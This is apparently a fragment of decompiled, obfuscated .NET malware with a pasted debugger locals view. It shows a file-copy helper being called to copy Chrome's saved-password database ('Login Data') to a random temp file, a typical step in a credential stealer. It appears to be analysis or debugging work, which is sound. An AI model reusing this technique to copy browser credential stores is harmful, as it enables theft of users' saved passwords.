 1384 static void smethod_23(string string_0, string string_1, bool bool_0)
1385 {
1386 File.Copy(string_0, string_1, bool_0);
1387 }
1388
1389 // Token: 0x06000075 RID: 117 RVA: 0x00009DA4 File Offset: 0x00007FA4
1390 static Encoding smethod_24()
1391 {
1392 return Encoding.UTF8;
1393 }
1394
1395 // Token: 0x06000076 RID: 118 RVA: 0x00009DB8 File Offset: 0x00007FB8
1396 static Encoding smethod_25()
1397 {
1398 return Encoding.Default;
1399 }
1400
1401 // Token: 0x06000077 RID: 119 RVA: 0x00009DCC File Offset: 0x00007FCC
1402 static byte[] smethod_26(Encoding encoding_0, string string_0)
0 %
кальные переменные
аименование Значение
$exception {System.IndexOutOfRangeException: Index was outside the bounds of the array. at Cl
string_0 @"C:\Users\$herl0ck\AppData\Local\Google\Chrome\User Data\Default\Login Data"
string_1 @"C:\Users\$herl0ck\AppData\Local\Temp\/iszqgdr5hoe.fv"